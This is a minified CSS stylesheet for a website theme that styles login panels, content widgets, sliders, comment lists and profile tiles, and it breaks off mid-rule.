.smilepanel{position:absolute;bottom:160px;background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat 0 0 #f2f2f2;width:80%;right:10px;border:1px solid #2897e1;border-radius:4px;box-shadow:0 10px 5px -5px rgba(0,0,0,.3);}@media screen and (max-height:900px){.layout{height:595px;}}@media screen and (max-height:640px){.layout{height:500px;}}@media screen and (max-height:600px){.layout{height:460px;}}@media screen and (max-height:540px){.layout{height:420px;}}@media screen and (max-height:480px){.layout{height:360px;}}@media screen and (max-height:420px){.layout{height:320px;}}@media screen and (max-height:360px){.layout{height:300px;}}@media screen and (max-height:335px){.layout{height:270px;}}@media screen and (max-height:320px){.layout{height:250px;}}#geo_window{padding:15px;height:13.3333rem;width:300px;}#geo_window .wrapper{margin-top:auto;margin-bottom:auto;}#geo_window form > .list{margin:0 0 10px 0;}#geo_window select{width:100%;margin-bottom:5px;}#geo_window .buttons{margin-top:10px;text-align:center;}.login_form h3, .right_cell h3{margin:0 0 5px !important;font-size:1.0667rem;}.login_layout{margin:0;width:100%;border-collapse:collapse;}.login_layout .center_cell{width:60px;}.login_layout .center_cell div{text-align:center;padding:15px 0;font-size:1.4rem;font-style:italic;color:#9a9a9a;margin-top:100px;}.auth_remember::after {content: ' | ';}#popup-manager .login_form,.widget_auth{background:#136bb9;margin:-15px;padding:15px;color:#fff;}#popup-manager .login_form{min-height:300px;min-width:360px;margin:0;}#popup-manager .login_form h3{font-size:.8rem;}#popup-manager .login_form .field,.widget_auth .field{overflow:hidden;padding:0;border-bottom:0 none;}#popup-manager .login_form form fieldset,#popup-manager .login_form form fieldset legend,#popup-manager .login_form form .field label{background:transparent;color:rgba(255,255,255,.6);box-shadow:none !important;border:0 !important;}#popup-manager .login_form form fieldset{padding:0 !important;}#popup-manager .login_form form fieldset legend{margin-left:0;padding:0 0 10px;}.widget_auth .field a{font-size:.9333rem;line-height:1.4rem;margin-top:5px;}#popup-manager .login_form a,.widget_auth .field a{color:rgba(255,255,255,.8);transition:all .2s linear;}#popup-manager .login_form a:hover,.widget_auth .field a:hover{color:rgba(255,255,255,.9);text-decoration:underline;}#popup-manager .login_form h3,#popup-manager .login_form .label{color:rgba(255,255,255,.6);}.widget_auth .field label{float:left;color:rgba(255,255,255,.6);}.widget_auth form fieldset {padding: 0;border: none;box-shadow:none !important;}.widget_auth .auth_remember::after {content: '';}.widget_auth .auth_restore_link {display: block;}.widget_auth form fieldset legend {display: none;}.widget_auth .field input{background:rgba(255,255,255,.9);color:#136bb9;border:1px solid #136bb9;}.widget_auth .buttons,.widget_auth .options{margin-top:10px;}#popup-manager .reg_link,#popup-manager .login_form .options,.widget_auth .options{font-size:.8rem;line-height:1.0667rem;color:rgba(255,255,255,.6);}#popup-manager .login_form .options{margin:10px 0 10px;}.widget_auth .options input{margin-left:0;bottom:-2px;position:relative;}#popup-manager .login_form .options input{margin-left:0;}#popup-manager .login_form .button-submit:hover,.widget_auth .button-submit:hover,.widget_auth input.button-cancel:hover{background:#fff !important;border-color:#fff !important;color:#454545;}table.data_list{border-collapse:collapse;width:100%;}table.data_list th{height:2rem;line-height:2rem;padding:0 10px;text-align:left;color:#fff;background-color:#2897e1;}table.data_list td{padding:10px;color:#9a9a9a;height:20px;transition:background ease-in-out .15s;border-bottom:1px solid rgba(0,0,0,.07);}table.data_list tr:hover td{background-color:rgba(0,0,0,.03) ;color:#565656;}table.data_list .empty{color:#9a9a9a;}table.data_list .actions{width:70px;}.highlight_new{color:#e53c45 !important;}.modal_padding{padding:15px;min-width:460px;}.width_480{width:480px;}.modal_padding h3,.modal_padding h2{margin-top:5px;white-space:nowrap;}.item_group_title::before{font-family:'fontello';content:'\e814';margin:0 5px 0 0;color:#9a9a9a;}.content_multi_cats_data{display:none;}.gif_image{display:block;position:relative;text-decoration:none;overflow:hidden;}.content_item .ft_images .gif_image{float:left;margin-right:5px;}.gif_image img{display:block !important;margin:0 !important;}.image_label{position:absolute;left:4px;bottom:4px;background:rgba(0, 0, 0,.5);border-radius:2px;padding:4px 7px;color:#fff;font-weight:bold;text-transform:uppercase;font-size:.9333rem;}.micro_image,.micro_image > img{width:32px !important;height:32px !important;}.modal_image{position:relative;display:block;}.background_overlay{position:absolute;background:#000;width:100%;height:100%;opacity:0;transition:all 0.3s;content:'';top:0;left:0;}.gif_image:hover .background_overlay{opacity:.5;z-index:2;}.default_avatar{position:relative;font-style:normal;text-align:center;text-transform:uppercase;overflow:hidden;display:block;background:no-repeat center;background-size:1rem;}.default_avatar img{opacity:0;display:block;}.default_avatar::before{content:attr(data-letter);display:block;position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;}.default_avatar.white_avatar_text:hover::after{background:#000;opacity:.4;}.default_avatar.black_avatar_text::after,.default_avatar.white_avatar_text::after{transition:all 0.5s ease;content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;}.default_avatar.black_avatar_text:hover::after{background:#fff;opacity:.2;}pre,code{display:block;overflow:auto;border:1px solid rgba(0,0,0,.1);border-radius:2px;box-shadow:inset 0 0 .5em rgba(0,0,0,.1);padding:10px;margin:0;font-family: monospace;white-space: pre;}blockquote{padding:6px 10px;background:rgba(0,0,0,.2);border-left:4px solid rgba(0,0,0,.07);color:#7a7a7a;font-style:italic;margin:0;}.hide_tag{color:#fff;padding:0 5px;overflow:hidden;}.hide_tag::before{font-family:fontello;content:'\e81a';}.hide_billing::before{font-family:fontello;content:'\e807';}.user_field_denied{background-color:rgba(0,0,0,.6);}.hide_tag_allow{border-left:3px solid #e53c45;padding:5px 0 5px 10px;overflow:hidden;}.access_image{float:left;font-size:70px;margin:0 20px 0 0;}.ace_redactor{height: 350px;}#wall_add_form .ace_redactor,#comments_add_form .ace_redactor{margin:0 0 15px 0;box-shadow:none;border-radius:0;}hr{border-color:#ccc;border-style:solid;border-width:1px 0 0 0;}.sitemap_wrap ul{padding-left:0;}body{color:#454545;}body::before{background:url("https://kinocolor.ru/templates/ultimate/images/s4_bg.jpg") repeat-y 50% 0 #fff;background-size:cover;content:' ';height:100%;left:0;position:fixed;top:0;width:100%;will-change:transform;z-index:-1;}a{color:#136bb9;}a:hover{color:#2897e1;}#header_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:inset 0 -50px 50px rgba(255,255,255,.95);}.fixed_nav#top_menu_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat #fff;}.fixed_nav#main_menu_box{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") repeat #f2f2f2;box-shadow:0 5px 5px -3px rgba(0,0,0,.1);}.dark_menu .fixed_nav#top_menu_box{background:#000;}.dark_menu .fixed_nav#main_menu_box{background:rgba(0,0,0,.8);box-shadow:0 5px 5px -3px rgba(0,0,0,.1);}.extra-link a::before{color:rgba(0,0,0,.4);}#wrap_bg{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:inset 0 50px 50px rgba(255,255,255,.95), inset 0 -50px 50px rgba(255,255,255,.95);}#controller_wrap{background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.07);}#controller_wrap .fixed_actions_menu{background-color:transparent;}#scroll_news_box .breaknews{background-color:#136bb9;}#scroll_news_inner{background:#fff;}#banner3{border-top:2px solid #e7e7e7;}#bottom_wrap{background-color:rgba(255,255,255,.9);box-shadow:inset 0 25px 25px rgba(255,255,255,1)}#footer_wrap{background:url("https://kinocolor.ru/templates/ultimate/images/fill.png") rgba(255,255,255,.7);box-shadow:0 15px 15px -10px rgba(0,0,0,.3);}#footer_widgets ul.menu li a{color:rgba(0,0,0,.6);}#footer_widgets ul.menu li a:hover{color:rgba(0,0,0,.8);}#footer #copyright{color:rgba(0,0,0,.5);}#foo_extra .extra-link a:not(:hover)::before{color:rgba(0,0,0,.5);}.widget > .title{border-bottom:2px solid #136bb9;}.widget > .title > span{background:#136bb9;color:#fff;}.widget_tabbed .tabs{border-bottom:5px solid #136bb9;}.widget_tabbed .tabs.one_col{border-bottom-width:2px;background:#fff;}.widget_tabbed .tabs.one_col ul li.tab{margin-left:0;}.widget_tabbed .tabs ul li.tab a{color:#565656;background-color:rgba(255,255,255,1);border-right:1px dashed rgba(0,0,0,.1);}.widget_tabbed .tabs.one_col ul li.tab a{border-right:0 none;border-bottom:1px solid rgba(0,0,0,.07);}.widget_tabbed .tabs ul li.tab a:hover{background:#2897e1;border-color:#2897e1;color:#fff;}.widget_tabbed .tabs ul li.tab a.active{background-color:#136bb9;border-color:#136bb9;color:#fff;}.widget_tabbed .widgets > .body,.widget > .body{background:#fff;box-shadow:0 0 5px rgba(0,0,0,.07);}.widget_tabbed > .tabs .links-wrap.folded > span,.widget_tabbed > .tabs .links a,.widget > .title > .links.folded > span,.widget > .title > .links > a{color:#fff;background:#2897e1;}.widget_tabbed > .tabs .links-wrap.folded span:hover,.widget_tabbed > .tabs .links a:hover,.widget > .title > .links.folded > span:hover,.widget > .title > .links a:hover{background:#136bb9;color:#fff;}.widget_tabbed > .tabs .links-wrap.folded > span.active,.widget > .title > .links.folded > span.active{background:#2897e1;border-color:#2897e1;color:#fff;}.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap{background:#2897e1;box-shadow:0 5px 2px -2px rgba(0,0,0,.2);}.widget_tabbed > .tabs .links_folded_list a,.widget > .title .links_folded_list a{color:#fff !important;border:0 none;border-bottom:1px solid rgba(0,0,0,.1);}.widget_tabbed > .tabs .links_folded_list a:last-child,.widget > .title .links_folded_list a:last-child{border-bottom:0 none;}#bottom .widget > .title,#bottom .widget_tabbed .tabs{border-bottom:0 none;}#bottom .widget > .title > span{background:transparent;color:#565656;}#bottom .widget > .body,#bottom .widget_tabbed > .body{background:transparent;box-shadow:none;}#b-panel .widget > .title,#b-panel .widget_tabbed .tabs{padding-right:4rem;position:relative;}#b-panel .widget > .title > span,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active){background:#2897e1;color:#fff;border-right-color:transparent;}#b-panel .widget > .title > span#b-panel_full:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active):hover{background:#f28d4f;color:#fff;border-right-color:transparent;}#breadcrumbs ul li{color:#999;}#breadcrumbs ul li.sep,#breadcrumbs ul li a{color:#777;}#breadcrumbs ul li a:hover{color:#333;}.chosen-container-multi .chosen-choices,.chosen-container-single .chosen-single{background:#fafafa !important;height:2.3333rem !important;line-height:2.3333rem !important;box-shadow:none !important;border-color:#ddd !important;color:#7a7a7a !important;text-overflow:ellipsis;overflow:hidden;}.chosen-container-multi .chosen-choices{height:auto !important;}.chosen-container-multi .chosen-choices li.search-choice{line-height:1.3333rem !important;}.chosen-container .chosen-drop{border-color:#ddd !important;}.chosen-container-single .chosen-single div b{background-position:0 0.5333rem !important;}.chosen-container-active.chosen-with-drop .chosen-single div b{background-position:-18px 0.5333rem !important;}.chosen-container .chosen-results li.highlighted{background:#2897e1 !important;}.chosen-container-single .chosen-single abbr{top:.6777rem !important;}.widget_search .input::placeholder{color:rgba(255,255,255,.8) !important;}.redactor_toolbar li a:hover{background-color:#2897e1;}.widget_user_avatar .user_info{background:#136bb9;}.widget_user_avatar .user_info .name a{color:#fff;}.widget_tags_cloud .tags_as_list li{background:rgba(255,255,255,1);border:1px solid rgba(0,0,0,.07);}.widget_tags_cloud .tags_as_list li:hover{border-color:#136bb9;background:#136bb9;transition:all .3s linear;}.widget_tags_cloud .tags_as_list li a{color:#565656;}.widget_tags_cloud .tags_as_list li:hover a{color:#fff !important;}.dt_newsscroll_inner a.dt_newsscroll_title{color:#7a7a7a;}.dt_newsscroll_inner a.dt_newsscroll_title:hover{color:#136bb9;}.widget_content_list{overflow:hidden;margin:-15px;}.widget_content_list .item{padding:15px;float:left;border-top:1px solid rgba(0,0,0,.07);}.widget_content_list .item::after{content:'';clear:both;display:table;}.cols_1 .widget_content_list .item:first-child,.cols_2 .widget_content_list .item:first-child,.cols_3 .widget_content_list .item:first-child,.cols_4 .widget_content_list .item:nth-child(-n+2),.cols_5 .widget_content_list .item:nth-child(-n+2),.cols_6 .widget_content_list .item:nth-child(-n+3),.cols_7 .widget_content_list .item:nth-child(-n+3),.cols_8 .widget_content_list .item:nth-child(-n+4),.cols_9 .widget_content_list .item:nth-child(-n+4),.cols_10 .widget_content_list .item:nth-child(-n+5),.cols_11 .widget_content_list .item:nth-child(-n+5),.cols_12 .widget_content_list .item:nth-child(-n+6){border-top:0 none;}.cols_1 .widget_content_list .item,.cols_2 .widget_content_list .item,.cols_3 .widget_content_list .item{float:none;}.cols_4 .widget_content_list .item,.cols_5 .widget_content_list .item{width:50%;}.cols_6 .widget_content_list .item,.cols_7 .widget_content_list .item{width:33.3333%;}.cols_8 .widget_content_list .item,.cols_9 .widget_content_list .item{width:25%;}.cols_10 .widget_content_list .item,.cols_11 .widget_content_list .item{width:20%;}.cols_12 .widget_content_list .item{width:16.6666%;}.cols_4 .widget_content_list .item:nth-child(2n+1),.cols_5 .widget_content_list .item:nth-child(2n+1),.cols_6 .widget_content_list .item:nth-child(3n+1),.cols_7 .widget_content_list .item:nth-child(3n+1),.cols_8 .widget_content_list .item:nth-child(4n+1),.cols_9 .widget_content_list .item:nth-child(4n+1),.cols_10 .widget_content_list .item:nth-child(5n+1),.cols_11 .widget_content_list .item:nth-child(5n+1),.cols_12 .widget_content_list .item:nth-child(6n+1){clear:left;}.widget_content_list .item .image{float:left;margin-right:10px;overflow:hidden;background-color: #f7f7f7;}.widget_content_list .item-first .image > * img,.widget_content_list .item .image > * img{display:block;width:100%;object-fit: cover;}.widget_content_list.full-img .item-first .image > * img,.widget_content_list.tiles-big .item .image > * img{min-height:100%;}.widget_content_list .item .title{margin-top:-2px;font-size:1rem;line-height:1.2rem;margin-bottom:5px;}.widget_content_list .details{display:block;font-size:.8rem;padding:0;padding-top:5px;line-height:1.3333rem;letter-spacing:-0.3px;overflow:hidden;color:#bbb !important;clear:left;}.widget_content_list.compact.one_col .details{clear:none;}.widget_content_list .details ::before{font-family:'fontello';margin-right:5px;}.widget_content_list .details a{color:#bbb;}.widget_content_list .details a:hover{color:#777;}.widget_content_list .details span{padding-right:8px;white-space:nowrap;}.widget_content_list .details span.author::before{content:'\e82a';}.widget_content_list .details span.date::before{content:'\e671';}.widget_content_list .details span.comments::before{content:'\e610';}.widget_content_list .teaser{color:#7a7a7a;margin-top:5px;font-size:.9333rem;}.widget_content_list.top_title .item .title{margin-bottom:10px;font-size:1.1333rem;line-height:1.4rem;}.widget_content_list.tiles-big .item .image{float:none;margin:0 0 15px;clear:both;width:100%;padding-bottom:56%;position:relative;overflow:hidden;}.vert.widget_content_list.tiles-big .item .image{padding-bottom:143%;}.widget_content_list.tiles-big .item .image > a,.widget_content_list.tiles-big .item .image > div:empty{display:block;width:100%;height:100%;position:absolute;top:0;left:0;background-position:center;background-repeat:no-repeat;background-color: #f7f7f7;background-size:cover;}.vert.widget_content_list.tiles-big.inside .item .image > div.info{position:absolute;bottom:0;left:0;right:0;width:100%;padding:10px;background-color:rgba(0,0,0,.8);color:rgba(255,255,255,.8);}.widget_content_list.tiles-big .item .title{overflow:hidden;display:block;padding:0;font-size:1.3333rem;line-height:1.6rem;text-decoration:none;}.widget_content_list.tiles-big .item .teaser{margin-top:10px;}.vert.inside.widget_content_list.tiles-big .item .title a{color:#2897e1;}.vert.inside.widget_content_list.tiles-big .item .title a:hover{color:#136bb9;}.vert.inside.widget_content_list.tiles-big .item .teaser{color:rgba(255,255,255,.8);}.widget_content_list.tiles-small{margin:0 -15px -15px 0;}.widget_content_list.tiles-small .item{margin:0 15px 15px 0;padding:0;float:left;width:auto;clear:none !important;}.widget_content_list.tiles-small .item .image{margin:0;}.widget_content_list.tiles-small .item .image a{display:block;height:64px;width:64px;position: relative;}.widget_content_list.tiles-small .item .image a img.no-photo{width:80%;position: absolute;}.widget_content_list.compact{margin:-15px;}.widget_content_list.compact .item{padding:10px 15px;margin:0;}.widget_content_list.compact.one_col .item{width:auto !important;float:none !important;clear:both !important;}.widget_content_list.compact .item:last-child{border-bottom:0 none;}.widget_content_list.compact .item .title{margin:-2px 0 0;font-size:1rem;line-height:1.2rem;}.widget_content_list.compact .item .title a{color:#333;}.widget_content_list.compact .item .title a:hover{color:#2897e1;}.vert.compact.widget_content_list .item .image{width:180px;}.widget_content_list.big-first{margin:0;overflow:visible;}.big-first .item-first{margin:-15px -15px 15px;padding:15px;}.big-first .item-first .image{float:left;overflow:hidden;margin-bottom:8px;width:34%;padding-bottom:24%;position:relative;margin-right:15px;background-color: #f7f7f7;}.big-first.full-img .item-first .image{float:none;width:100%;padding-bottom:56%;margin-bottom:15px;margin-right:0;}.big-first .item-first .image a,.big-first .item-first .image > div{position:absolute;display:block;width:100%;height:100%;top:0;left:0;background-position:center;background-repeat:no-repeat;background-color:#bdc3c7;background-size:cover;}.big-first .item-first .image img{width:100%;}.big-first .item-first .title{margin-top:-2px;font-size:1.3333rem;line-height:1.6rem;margin-bottom:15px;}.big-first .item-first .info .title{margin-bottom:5px;}.big-first .item-first .details{margin-bottom:10px;clear:none;}.big-first .item-first .read-more{margin-top:10px;}.cols_1 .big-first .widget_content_list .item:first-child,.cols_2 .big-first .widget_content_list .item:first-child,.cols_3 .big-first .widget_content_list .item:nth-child(-n+2),.cols_4 .big-first .widget_content_list .item:nth-child(-n+2),.cols_5 .big-first .widget_content_list .item:nth-child(-n+3),.cols_6 .big-first .widget_content_list .item:nth-child(-n+3),.cols_7 .big-first .widget_content_list .item:nth-child(-n+4),.cols_8 .big-first .widget_content_list .item:nth-child(-n+4),.cols_9 .big-first .widget_content_list .item:nth-child(-n+5),.cols_10 .big-first .widget_content_list .item:nth-child(-n+5),.cols_11 .big-first .widget_content_list .item:nth-child(-n+6),.cols_12 .big-first .widget_content_list .item:nth-child(-n+6){border-top:1px solid rgba(0,0,0,.07);}.sided .widget_content_list.compact{padding-top:5px;}.big-first.sided .item-first{width:50%;float:left;padding-right:0;margin:0 15px 15px -15px;border-bottom:0 none;}.cols_1 .big-first.sided .item-first,.cols_2 .big-first.sided .item-first,.cols_3 .big-first.sided .item-first{width:auto;float:none;padding-right:15px;margin:-15px -15px 15px -15px;}.cols_6 .big-first.sided .item-first,.cols_7 .big-first.sided .item-first{width:33%;}.cols_8 .big-first.sided .item-first,.cols_9 .big-first.sided .item-first,.cols_10 .big-first.sided .item-first{width:25%;}.cols_11 .big-first.sided .item-first,.cols_12 .big-first.sided .item-first{width:20%;}.cols_1 .sided .widget_content_list .item,.cols_2 .sided .widget_content_list .item,.cols_3 .sided .widget_content_list .item,.cols_4 .sided .widget_content_list .item,.cols_5 .sided .widget_content_list .item{width:100%;float:none;}.cols_6 .sided .widget_content_list .item,.cols_7 .sided .widget_content_list .item{width:50%;}.cols_8 .sided .widget_content_list .item,.cols_9 .sided .widget_content_list .item,.cols_10 .sided .widget_content_list .item{width:33.3333%;}.cols_11 .sided .widget_content_list .item,.cols_12 .sided .widget_content_list .item{width:25%;}.cols_3 .sided .widget_content_list .item:nth-child(2n+1),.cols_4 .sided .widget_content_list .item:nth-child(2n+1),.cols_5 .sided .widget_content_list .item:nth-child(3n+1),.cols_6 .sided .widget_content_list .item:nth-child(3n+1),.cols_7 .sided .widget_content_list .item:nth-child(3n+1),.cols_8 .sided .widget_content_list .item:nth-child(4n+1),.cols_9 .sided .widget_content_list .item:nth-child(4n+1),.cols_10 .sided .widget_content_list .item:nth-child(5n+1),.cols_11 .sided .widget_content_list .item:nth-child(6n+1),.cols_12 .sided .widget_content_list .item:nth-child(6n+1){clear:none !important;}.cols_6 .sided .widget_content_list .item:nth-child(2n+1),.cols_7 .sided .widget_content_list .item:nth-child(2n+1),.cols_8 .sided .widget_content_list .item:nth-child(3n+1),.cols_9 .sided .widget_content_list .item:nth-child(3n+1),.cols_10 .sided .widget_content_list .item:nth-child(3n+1),.cols_11 .sided .widget_content_list .item:nth-child(4n+1),.cols_12 .sided .widget_content_list .item:nth-child(4n+1){clear:left;}.cols_4 .sided.big-first .widget_content_list .item:first-child,.cols_5 .sided.big-first .widget_content_list .item:first-child,.cols_6 .sided.big-first .widget_content_list .item:nth-child(-n+2),.cols_7 .sided.big-first .widget_content_list .item:nth-child(-n+2),.cols_8 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_9 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_10 .sided.big-first .widget_content_list .item:nth-child(-n+3),.cols_11 .sided.big-first .widget_content_list .item:nth-child(-n+4),.cols_12 .sided.big-first .widget_content_list .item:nth-child(-n+4){border-top:0 none;}.widget_content_slider{overflow:hidden;position:relative;}.widget_content_slider .slide{overflow:hidden;position:relative;width:70%;}.widget_content_slider.short .slide{width:60%;}.widget_content_slider > table{width:100%;border-collapse:collapse;border-spacing:0;min-height:300px;}.widget_content_slider > table td,.widget_content_slider > table th{padding:0;}.widget_content_slider .slide img{display:none;left:0;position:absolute;top:0;width:100%;z-index:1;}.widget_content_slider .slide img:first-child,.widget_content_slider img{display:block;}.widget_content_slider .slide .heading{background-color:#2897e1;display:block;padding:15px;right:0;position:absolute;left:0;bottom:0;z-index:2;text-shadow:1px 1px 0 rgba(0,0,0,.2);}.widget_content_slider .slide .heading h2,.widget_content_slider .slide .heading .teaser{display:inline-block;margin:0;}.widget_content_slider .slide .heading h2{font-size:1.2rem;line-height:1.4rem;font-weight:400;color:rgba(255,255,255,.9);margin-bottom:5px;transition:color .2s linear;margin-top:-2px;}.widget_content_slider .slide .heading .teaser{font-size:.9333rem;line-height:1rem;color:rgba(255,255,255,.8);transition:color .2s linear;}.widget_content_slider .slide .heading .teaser .date{color:rgba(255,255,255,.6);padding-left:10px;font-size:.8rem;}.widget_content_slider .slide .heading:hover h2,.widget_content_slider .slide .heading:hover .teaser{color:rgba(255,255,255,1);transition:color .2s linear;}.widget_content_slider .items{background-color:#fff;position:relative;z-index:2;width:30%;vertical-align: top;}.widget_content_slider.short .items{width:40%;}.widget_content_slider .items .item{overflow:hidden;padding:10px;font-size:.8rem;line-height:1rem;cursor:pointer;position:relative;border-bottom:1px solid rgba(0,0,0,.07);background-color:rgba(255,255,255,0);transition:background-color .2s linear;}.widget_content_slider .items .item:hover{background-color:rgba(0,0,0,.05);transition:background-color .2s linear;}.widget_content_slider .items .item .image{float:left;margin-right:10px;}.widget_content_slider .items .item .title{display:block;vertical-align:middle;color:#136bb9;margin-top:-2px;}.widget_content_slider .items .item.active{background-color:#136bb9;}.widget_content_slider .items .item.active .title{color:#fff;}.dt_newsslider{position:relative;height:0;padding-bottom:56%;background-color:#fff;overflow:hidden;}.dt_newsslider .dt_newsslider_wrap{position:relative;top:0;margin-left:0;transition:margin-left .5s ease-out;}.dt_newsslider .dt_newsslider_slide{position:relative;width:100%;overflow:hidden;}.dt_newsslider .dt_newsslider_slide_img{display:block;background-color:#fff;}.dt_newsslider .dt_newsslider_slide_img img{border:0;margin:0;padding:0;width:100%;}.dt_newsslider .dt_newsslider_slide_info{position:absolute;bottom:15px;left:-100%;width:70%;padding:15px;text-align:left;color:#555;background:#fff;background:linear-gradient(to right, rgba(255,255,255,1) 0%,rgba(255,255,255,.7) 100%);float:left;}.dt_newsslider .active .dt_newsslider_slide_info{left:0;transition:left .5s .3s ease-out;}.dt_newsslider .dt_newsslider_slide_title{display:inline-block;font-size:1.6667rem;font-weight:400 !important;line-height:1.8rem;margin-bottom:1px;padding:15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:1rem;margin:0;padding:0 20px 15px;line-height:1.333rem;display:none;}.dt_newsslider .dt_newsslider_slide_desc .date{color:#9a9a9a;display:block;}.dt_newsslider.show_desc.dt_newsslider_slide_desc{display:block;}.dt_newsslider .dt_newsslider_slide_more,.dt_newsslider .dt_newsslider_slide_more:hover{text-decoration:none;}.dt_newsslider .dt_newsslider_control{position:absolute;z-index:1;top:50%;height:4rem;width:2rem;margin-top:-2rem;cursor:pointer;color:#fff;background-color:#2897e1;opacity:.5;transition:all .2s linear;text-align:center;}.dt_newsslider:hover .dt_newsslider_control{opacity:1;transition:all .2s linear;}.dt_newsslider .dt_newsslider_control::before{display:block;height:4rem;width:2rem;line-height:3.9333rem;text-align:center;margin:0;font-size:1.4rem;}.dt_newsslider .dt_newsslider_control:hover{background-color:#136bb9;}.dt_newsslider .dt_newsslider_next{right:0;}.dt_newsslider .dt_newsslider_prev{left:0px;}.dt_newsslider .clear{clear:both;}.dt_newsscrollwrap{max-width:100%;position:relative;background:rgba(0,0,0,.02);}.dt_newsscroll_inner{padding:0;overflow:hidden;height:2.6rem;}.dt_newsscroll_inner .dt_newsscroll_list{width:100%;list-style-type:none;margin:0;padding:0;height:2.6rem;position:relative;}.dt_newsscroll_inner .dt_newsscroll_item{float:left;margin:0;padding:0;height:2.6rem;overflow:hidden;line-height:2.6rem;position:absolute;left:0;top:0;white-space:nowrap;width:100%;opacity:0;transition:opacity .5s linear;z-index:0;}.dt_newsscroll_inner .dt_newsscroll_item.active{opacity:1;transition:opacity .5s linear;z-index:1;}.dt_newsscroll_inner a.dt_newsscroll_title{margin:0;padding:0 10px;text-decoration:none;font-size:1rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-decoration:none;position:relative;transition:all 0.1s ease-in-out 0s;display:block;}.dt_newsscroll_inner a.dt_newsscroll_title::before{font-size:1rem;left:-10px;position:absolute;color:#bbb;line-height:inherit;margin:0;width:auto;}.dt_newsscroll_inner a.dt_newsscroll_title:hover{transition:all 0.1s ease-in-out 0s;}.dt_newsscroll_inner span.dt_newsscroll_date{float:left;font-size:.8rem;display:inline-block;height:2.6rem;margin:0;padding:0 10px;white-space:nowrap;color:#ababab;}.widget_activity_list{margin:-15px;}.widget_activity_list h4{margin:0;margin-bottom:5px;}.widget_activity_list .item{position:relative;padding:15px;border-bottom:1px solid rgba(0,0,0,.07);}.widget_activity_list .item:last-child{border-bottom:0 none;}.widget_activity_list .item > .image{float:left;margin-right:10px;position:relative;}.widget_activity_list .item > .image img{display:block;}.widget_activity_list .item .title{font-size:.9333rem;margin-bottom:5px;color:#565656;}.widget_activity_list .item .details{font-size:.8rem;}.widget_activity_list .item .details .date{color:#9a9a9a;}.widget_activity_list .item .details .reply{margin-left:5px;}.widget_activity_list .item .details .reply a::before{font-family:'fontello';content:'\e808';margin-right:3px;}.widget_activity_list .item .images{overflow:hidden;margin:10px 0 0;}.widget_activity_list .item .images .image{float:left;margin-right:5px;display:block;overflow:hidden;}.widget_activity_list .item .images .image.more{background:#f2f2f2;text-align:center;line-height:64px;font-size:1.2rem;}.widget_activity_list .item .images .image.more:hover{background:#f7f7f7;}.widget_activity_list .item .images .image.more a{display:block;width:64px;height:64px;overflow:hidden;color:#9a9a9a;text-decoration:none;}.widget_activity_list .item .images .image.more a:hover{color:#7a7a7a;}.widget_activity_list .item .actions{padding:2px 5px;line-height:1rem;font-size:1.2rem;background:#fff;position:absolute;top:5px;right:5px;opacity:0;transition:opacity .2s linear;}.widget_activity_list .item:hover .actions{opacity:.3;transition:opacity .2s linear;}.widget_activity_list .item .actions:hover{opacity:1;transition:opacity .2s linear;}.widget_activity_list .actions .delete::before{display:inline-block;font-family:'fontello';content:'\e803';color:#e53c45;}.widget_comments_list{margin:-15px;}.widget_comments_list .item{padding:15px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,.07);}.widget_comments_list .item:last-child{border-bottom:0 none;}.widget_comments_list .item .image{float:left;margin:0 10px 5px 0;position:relative;}.widget_comments_list .item .image img{display:block;}.widget_comments_list .item .title{font-size:.8rem;}.widget_comments_list .item .title a.subject{padding-right:5px;}.widget_comments_list .item .date{font-size:.8rem;color:#9a9a9a;display:block;}.widget_comments_list .item .text{color:#565656;font-size:.9333rem;margin-top:5px;}.widget_profiles_list.list{overflow:hidden;}.widget_profiles_list.list{overflow:hidden;margin:-15px;}.widget_profiles_list.list .item{overflow:hidden;padding:15px;border-bottom:1px solid rgba(0,0,0,.07);}.widget_profiles_list.list .item:last-child{border-bottom:0 none;}.widget_profiles_list.list .item .image{float:left;margin-right:10px;}.widget_profiles_list .item .image img,.item-avatar > img{display:block;}.widget_profiles_list.list .item .info{float:left;line-height:32px;}.widget_profiles_list.tiles,.widget_online_list{margin:-15px;overflow:hidden;}.widget_profiles_list.tiles .item,.widget_online_list .item{display:block;float:left;padding:15px;}.cols_1 .widget_profiles_list.tiles .item,.cols_1 .widget_online_list .item{width:100%;float:none;}.cols_2 .widget_profiles_list.tiles .item,.cols_2 .widget_online_list .item{width:50%;}.cols_3 .widget_profiles_list.tiles .item,.cols_3 .widget_online_list .item{width:33.3333%;}.cols_4 .widget_profiles_list.tiles .item,.cols_4 .widget_online_list .item{width:25%;}.cols_5 .widget_profiles_list.tiles .item,.cols_5 .widget_online_list .item{width:20%;}.cols_6 .widget_profiles_list.tiles .item,.cols_6 .widget_online_list .item{width:16.6666%;}.cols_7 .widget_profiles_list.tiles .item,.cols_7 .widget_online_list .item{width:14.2857%;}.cols_8 .widget_profiles_list.tiles .item,.cols_8 .widget_online_list .item{width:12.5%;}.cols_9 .widget_profiles_list.tiles .item,.cols_9 .widget_online_list .item{width:11.1111%;}.cols_10 .widget_profiles_list.tiles .item,.cols_10 .widget_online_list .item{width:10%;}.cols_11 .widget_profiles_list.tiles .item,.cols_11 .widget_online_list .item{width:9.0909%;}.cols_12 .widget_profiles_list.tiles .item,.cols_12 .widget_online_list .item{width:8.3333%;}.cols_2 .widget_profiles_list.tiles .item:nth-child(2n+1),.cols_2 .widget_online_list .item:nth-child(2n+1),.cols_3 .widget_profiles_list.tiles .item:nth-child(3n+1),.cols_3 .widget_online_list .item:nth-child(3n+1),.cols_4 .widget_profiles_list.tiles .item:nth-child(4n+1),.cols_4 .widget_online_list 